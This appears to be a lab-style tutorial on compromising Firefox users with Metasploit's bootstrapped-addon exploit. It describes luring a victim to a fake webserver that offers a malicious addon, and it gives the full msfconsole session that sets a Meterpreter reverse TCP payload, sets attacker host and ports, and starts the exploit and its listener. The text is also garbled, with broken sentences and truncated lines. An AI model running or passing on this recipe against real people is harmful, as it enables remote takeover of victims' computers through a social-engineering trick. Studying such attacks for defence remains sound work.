 This exploit dynamically creates a .xpi addon file. The resulting bootstrapped
Firefox addon is presented to the victim via a web page with. The victim's Firefox
browser will pop a dialog asking if they trust the addon. Once the user clicks
"install", the addon is installed and executes the payload with full user permissions.
As of Firefox 4, this will work without a restart as the addon is marked to be
"bootstrapped". As the addon will execute the payload after each Firefox restart, an
option can be given to automatically uninstall the addon once the payload has been
executed.
• The hacker can make his computer a fake webserver and he can make on it a website that has fake plugins. An
client will visit the hacker website, the firefox will try to download the plugins and will download also jav
meterpreter reverse tcp payload.
• In the msfconsole, search firefox. Use the exploit/multi/browser/firefox_xpi_bootstrapped_addon. Set th
payload windows/meterpreter/reverse_tcp. Set the Lhost and Rhost the hacker computer and the Lport any po
and the srvport to be suitable port.
msf > use exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit(firefox_xpi_bootstrapped_addon) > set PAYLOAD windows/meterpreter/re
verse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(firefox_xpi_bootstrapped_addon) > set LHOST 192.168.28.204
LHOST => 192.168.28.204
msf exploit(firefox_xpi_bootstrapped_addon) > set LPORT 6666
LPORT => 6666
msf exploit(firefox_xpi_bootstrapped_addon) > set SRVHOST 192.168.28.204
SRVHOST => 192.168.28.204
msf exploit(firefox_xpi_bootstrapped_addon) > set SRVPORT 80
SRVPORT => 80
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /
URIPATH => /
msf exploit(firefox_xpi_bootstrapped_addon) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.28.204:6666
[*] Using URL: http://192.168.28.204:80/
[*] Server started.